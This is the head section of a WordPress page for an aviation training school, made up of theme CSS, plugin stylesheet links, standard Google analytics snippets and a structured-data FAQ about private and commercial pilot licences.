1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.gargaviation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7" media="all">
<link rel="stylesheet" id="astra-contact-form-7-css" href="https://www.gargaviation.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.1.6" media="all">
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://www.gargaviation.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1" media="all">
<link rel="stylesheet" id="hfe-style-css" href="https://www.gargaviation.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.15" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2" media="all">
<link rel="stylesheet" id="eael-general-css" href="https://www.gargaviation.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.5" media="all">
<link rel="stylesheet" id="eael-1580-css" href="https://www.gargaviation.com/wp-content/uploads/essential-addons-elementor/eael-1580.css?ver=1689668361" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0" media="all">
<link rel="stylesheet" id="swiper-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6" media="all">
<link rel="stylesheet" id="elementor-post-114-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-114.css?ver=1701670710" media="all">
<link rel="stylesheet" id="elementor-post-1580-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-1580.css?ver=1701677319" media="all">
<link rel="stylesheet" id="hfe-widgets-style-css" href="https://www.gargaviation.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.15" media="all">
<link rel="stylesheet" id="elementor-post-152-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-152.css?ver=1701670710" media="all">
<link rel="stylesheet" id="elementor-post-314-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-314.css?ver=1751289431" media="all">
<link rel="stylesheet" id="megamenu-css" href="https://www.gargaviation.com/wp-content/uploads/maxmegamenu/style.css?ver=9d6d68" media="all">
<link rel="stylesheet" id="astra-addon-css-css" href="https://www.gargaviation.com/wp-content/uploads/astra-addon/astra-addon-64d2a0a5a0ca27-83155054.css?ver=4.1.5" media="all">
<link rel="stylesheet" id="tablepress-default-css" href="https://www.gargaviation.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.8.1" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-jkiticon-css" href="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="elementor-icons-fa-regular-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://www.gargaviation.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.gargaviation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.gargaviation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gargaviation.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.gargaviation.com/wp-json/wp/v2/pages/1580"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gargaviation.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="shortlink" href="https://www.gargaviation.com/?p=1580">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL5HTZ2');</script>
<!-- End Google&nbsp;Tag&nbsp;Manager&nbsp;--><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HNH78902JE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HNH78902JE');
</script>

<!-- end Simple Custom CSS and JS -->
<meta name="staatic-created-at" content="2022-10-10T10:36:32+00:00">
<meta name="staatic-updated-at" content="2023-07-18T08:19:21+00:00">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-custom-schema-markup-output">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Can I get CPL after PPL?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Student Pilot License (SPL) and Private Pilot License (PPL) are intermediate stages before you finally attain Commercial Pilot License (CPL). Although its your own personal choice to get a PPL issued after you complete the qualification for the same or you may choose to continue flying on SPL for pursuing CPL."
    }
  },{
    "@type": "Question",
    "name": "What can I do with PPL?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A PPL for aeroplanes will allow you to act as pilot in command (PIC) in non-commercial operations on aeroplanes or touring motor gliders (TMGs)."
    }
  },{
    "@type": "Question",
    "name": "Is it worth getting your PPL?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A pilot license never expires, and obtaining one is without a doubt a wonderful investment to make in yourself. A private pilot license can allow you the freedom to take weekend getaways, and also provide you with the necessary foundation that you need for a future career in aviation!"
    }
  },{
    "@type": "Question",
    "name": "What aircraft can I fly with a PPL?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Technically, a PPL holder can fly virtually any type of aircraft out there, given they have the proper ratings and certifications to do so. PPL holders can pilot single-engine aircraft, which include popular aeroplanes such as the Cessna 172 Skyhawk."
    }
  }]
}
</script>

<link rel="icon" href="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-32x32.jpeg" sizes="32x32">
<link rel="icon" href="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-192x192.jpeg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-180x180.jpeg">
<meta name="msapplication-TileImage" content="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-270x270.jpeg">
<style>.hda32de1ffd { opacity: 0 !important; position: absolute !important; top: 0 !important; left: 0 !important; height: 0 !important; width: 0 !important; z-index: -1 !important; }</style>		<style id="wp-custom-css">
			
.elementor-152 .elementor-element.elementor-element-6ae23b44 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{
	padding-right:10px !important;
		padding-left:10px !important;
}
.jkit-menu .sub-menu li:hover > a,.jkit-menu .sub-menu > li.current-menu-item > a{
	background:transparent !important;
}

.main-body{
	width: 100%;
	background: #F3F3F3;
	padding: 0;
}
@media(max-width: 350px){
		.main-body img {
	width: 50%;
	height: auto;
}
}
@media (min-width: 350px) and (max-width: 380px){
	.main-body img {
	width: 100%;
	height: auto;
}
} 
@media (min-width: 380px) and (max-width: 447px){
.main-body img {
	width: 80%;
	height: auto;
}
}

.main-body .inner-div {
	background: #F1F4F6;
	border: solid 1px #DFDFDF;
	padding: 0 20px 10px;
	border-radius: 10px;
  min-height: 90%;
}
.main-body .inner-div .f-row{
	display: flex;
}
@media (max-width: 350px){
	.main-body .inner-div .f-row{
	display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
}
}
.main-body .inner-div .f-row img{
	    float: left;
    margin-right: 20px;
    margin-top: 20px;
}
.main-body .inner-div .f-row .f-row-content {
	display: flex;
	flex-direction: column;
	align-items: start;
	justify-content: center;
}
@media (max-width: 350px){
	.main-body .inner-div .f-row .f-row-content {
	margin-top: 10px;
}
}
.main-body .inner-div .f-row .f-row-content h1{
	   font-size: 28px;
    font-weight: bold;
    color: #336;
    text-shadow: 3px 3px 5px #bbbbbb;
}
.main-body .inner-div .f-row .f-row-content strong{
	margin-top: 15px;
}

.main-body ol li {
	font: normal 12pt Verdana, Arial, Helvetica, sans-serif;
    color: #333333;
	text-shadow: 3px 3px 5px #bbbbbb;
}

/* form start  */
.form-call-back .wpcf7-form p {
	display: flex !important;
	align-items: center !important;
	justify-content: center !important;
	flex-direction: column !important;
}
.form-call-back {
	    text-align: center;
	    background-color: #F2F2F2;
    padding: 25px 20px 10px 20px;
	box-sizing: border-box;
}
.new-form-input {
	height: 50px !important;
  background: #fafafa !important;
	color: #495057 !important;
	    font-size: 0.8rem !important;
    font-weight: 400 !important;
    line-height: 1.5 !important;
	border: 1px solid #eaeaea !important;
    border-radius: 3px !important;
    background: #fafafa !important;
}
textarea.new-form-input {
	height: 100px !important;
	background: white !important;
	    -webkit-appearance: none !important;
		    border: 1px solid #ccc !important;
}

/* form ends */

.tabs-component .eael-advance-tabs .eael-tabs-nav > ul li.active , .tabs-component .eael-advance-tabs .eael-tabs-nav > ul li:hover {
    background-color: #0F52BA !important;
    color: #fff !important;
}
.tabs-component ul li:after {
    border-top-color: #0F52BA !important;
}

/* course  start */
.courses-blog .bdt-ep-static-carousel-image {
	width: 100%;
	height: 350px;
}

.courses-blog .bdt-ep-static-carousel-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.courses-blog .bdt-ep-static-carousel-item {
	background: #F6F6F6;
}
.courses-blog .bdt-ep-static-carousel-content {
	width: 90%;
	margin: 0 auto;
	padding: 0;
	background: #fff;
	position: relative;
	top: -100px;
	z-index: 100;
	height: 290px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-position-div {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	padding: 40px 30px 40px 30px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-position-div .carousel-custome-img {
	width: 75px;
	height: 50px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text {
		display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin-top: 30px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text p{
	margin-top: 2px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text a {
	margin-top: 25px;
	color: #0F52BA;
	font-weight: 600;
	font-size: 1rem;
	cursor: pointer;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text a:hover {
		color: #0F52BA;
	font-weight: 600;
	font-size: 1rem;
	padding: 0;
}
/* course  ends */

/* articles-blog start */
.articles-blog .sp-pcp-post .sp-pcp-post-thumb-area img {
	max-width: 100%;
	height: 100%;
	transition: ease all 0.3s;
	object-fit: cover !important;
}
.articles-blog  .sp-pcp-post .sp-pcp-post-thumb-area {
    position: relative;
    height: 250px;
}
.articles-blog .pcp-wrapper-1286 .sp-pcp-title a {
	padding: 15px 15px 0 15px;
		font-size: 0.9rem;
	font-weight: 600;
}
.articles-blog .pcp-wrapper-1286 .sp-pcp-title a:hover{
	font-size: 0.9rem;
	font-weight: 600;
	color: black;
	text-transform: none;
	box-sizing: border-box;
}
.articles-blog .sp-pcp-post .sp-pcp-post-content p:first-of-type {
		padding: 15px 15px 0 15px;
}
.articles-blog .read-more  {
	display: none;
}
.articles-blog .sp-pcp-readmore a {
	    padding: 15px 35px 15px 35px !important;
	background: #0F52BA !important;
	color: #fff !important;
	font-size: 0.8rem !important;
	font-weight: 500 !important;
	margin-left: 15px !important;
	letter-spacing: 2px;
/* 	 */
}
.articles-blog .sp-pcp-readmore a:hover {
	background: #003992 !important;
}
.articles-blog .swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: 3px solid #F6F6F6;
	border-radius: 3px;
    width: 100%;
    height: 100%;
    position: relative;
}


/* articles-blog ends */



/* menu color change  */
.elementor-152 .elementor-element.elementor-element-6ae23b44 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{
    padding-right: 10px !important;
    color: #0F52BA;
    padding-left: 10px !important;
}


/* .aircraft-img-container */



.footer-admin-ofc .elementor-widget-container .jeg-elementor-kit .jkit-icon-box-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
/* 	display: none; */
}

/* our fleet section of home page  */

.ourFleet .bdt-ep-static-carousel-content {
	width: 60%;
	text-align: center;
    margin-left: 5%;
    margin-right: 4.5%;
    background-color: #ffff;
    box-shadow: -8px -1px 20px #b4b4b42e;
}

.ourFleet .bdt-ep-static-carousel-content h3{
	    padding: 8px 26px 8px 20px;
    background-color: #0f52ba;
	color: white;
	border-radius: 5px;
	cursor: pointer;
}
/* .ourFleet .bdt-ep-static-carousel-image{
	  position: relative;
/*     height: 460px; */
} */
.ourFleet .bdt-ep-static-carousel-image img {
	max-width: 100%;
transform-style: scale(0.75);
}
.ourFleet .bdt-ep-static-carousel-image img:hover {
	transform: scale(1.1);
		transition: all 0.3s ease-in-out;
}


/* popup style */

.page-id-78 .ays-pb-modals .ays_content_box, .page-id-287 .ays-pb-modals .ays_content_box {
    word-break: break-word;
    max-width: 100%;
    margin-top: 45px;
    font-size: 18px;
}


.single-post .ast-container{
	margin-top: 0px;
}

.single-post #secondary{
margin-top:3.15em;
	
}
.single-post #secondary .sidebar-main{
	background:white;
  padding:30px;
}
.single-post #secondary .sidebar-main a{
	text-decoration:none;
}

.single-post #secondary .widget{
	margin-bottom:1.5rem;
}
.single-post p,.single-post a,.single-post a:hover,.single-post .entry-meta,.single-post td{
	font-size:18px;
	line-height:1.6rem;
	text-decoration:none;
}
.single-post h2{
	font-size:28px;
}
.single-post h3{
	font-size:25px;
}
.single-post .author-name{
	text-transform:capitalize;
}
@media(max-width:600px){
	.single-post h2 {
		font-size:25px;
	}
	.single-post h3 {
		font-size:22px;
	}
}
.single-post h4{
	font-size:22px !important;
}
.single-post li{
	font-size:18px !important;
	line-height:1.7rem;
}
@media(max-width:700px){
	.single-post tr p,.single-post td {
		font-size:12px !important;
	}
.single-post	tr h3{
		font-size:18px !important
	}
}

/* courses features section heading  */
h3.title-after-icon {
	font-weight: bold !important;
	font-size: 18px !important;
}

/* courses heading points/pragraph */
p {
	font-size: 18px !important;
}

/* all courses features hading h4 */
h4 {
	font-size: 18px !important;
	color: #0f52ba !important;
}

/* adding color to all h5 headings  */
h5 {
	color: #001742 !important;
	font-size: 14px !important;
}

/* whatsapp color  */
#chaty-widget-0 .channel-icon-Whatsapp .color-element {
	    fill: rgb(16 193 25) !important;
}

body, p, a, div, span, ul, li  {
  font-family: 'Poppins', sans-serif !important;
}

.cta-border-right {
	border-right: 1px solid #D5D5D7;
}

@media(max-width: 430px) {
	.cta-border-right {
	border-right: 1px solid #fff;
}
}

span, p {
	line-height: 25px;
}



/*  */
.timeline .timeline-item {
    margin: 1rem 1rem 1rem 3rem;
}
.timeline .timeline-item .timeline-icon {
    background-color: #e7403b;
    position: absolute;
    border-radius: 50%;
    left: 0px;
    width: 34px;
    height: 34px;
    z-index: 3;
    color: #fff;
    text-align: center;
    padding: 5px;
    font-size: 18px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.timeline .timeline-item h3 {
    font-size: 20px;
}
.timeline .timeline-item h4 {
    font-size: 18px;
    color: #e7403b !important;
	font-weight: bold;
   
}
.timeline {
    list-style-type: none;
    position: relative;
    margin: 0;
}

.timeline:before {
    content: '';
    position: absolute;
    left: 16px;
    height: 100%;
    z-index: 2;
    top: 0;
    bottom: 0;
    border-left: 3px dashed #e7403b;
}

.timeline .timeline-item p {
	font-size: 16px;
}


/* course Table */

.course-summary-table {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

#table-main-body {
/*     display: flex; */
    position: relative;
    width: 80%;
    overflow: visible;
}
/* #table-main-body .table-divider-1 {
    width: 3px;
    height: 110%;
    position: absolute;
    background: #0F52BA;
    left: 17rem;
    top: -20px;
} */
/* #table-main-body .table-divider-2 {
    width: 3px;
    height: 110%;
    position: absolute;
    background: #0F52BA;
    left: 27rem;
    top: -20px;
}
#table-main-body .table-divider-3 {
    width: 3px;
    height: 110%;
    position: absolute;
    background: #0F52BA;
    left: 35rem;
    top: -20px;
} */
#table-main-body .table-left {
    display: flex;
    flex-direction: column;
}

#table-main-body .table-left .table-rows {
    display: flex;
    background-color: #f1eded;
    margin: 10px 0;
}

#table-main-body .table-left .table-rows:first-child {
    margin: 0 0 10px 0;
}

#table-main-body .table-left .table-rows:last-child {
    margin: 10px 0 0 0;
}

#table-main-body .table-left .table-rows .table-data-new {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 10px;
    width: 20%;
    /* background-color: red; */
    text-align: center;
}
.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled,.menu-item a.menu-link{
	z-index:5000 !important;
}
.elementor-152 .elementor-element.elementor-element-74615ede{
	z-index:6000 !important
}

#table-main-body .table-left .table-rows .table-data-new .table-data-new-icon {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    /* background-color: #E94D21; */
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid #E94D21;
}

#table-main-body .table-left .table-rows .table-data-new .table-data-new-icon img {
    width: 45px;
    /* height: 60px; */

}

/* #table-main-body .table-right {
    width: 20%;
    background-color: #f1eded;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    text-transform: uppercase;
}
#table-main-body .table-right .table-right-content {
    rotate: 90deg;
} */


@media screen and ( max-width: 675px) {
    #table-main-body {
        display: flex;
        position: relative;
        width: 100%;
        overflow: auto;
    }
    .course-summary-table {
        width: 100%;

    }
}

.hfe-nav-menu__align-left .hfe-nav-menu{
	align-items:center;
}
.menu-item a{
	padding-left: 10px ;
    padding-right: 10px;
    font-size: 15px !important;
}
/* courses comment title */
#reply-title small {
	display: none;
}

/* #page {
    display: flex;
    flex-direction: row;
    min-height: 100vh;
}
 */

@media (max-width: 495px) {
	.single .entry-header .post-thumb img {
    margin-top: 70px;
    margin-bottom: 0px;
}
}

.h-131 p {
	height: 131px;
}

.h-165 p {
	height: 165px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	
<meta name="viewport" content="width=device-width, initial-scale=1">
	
</head>

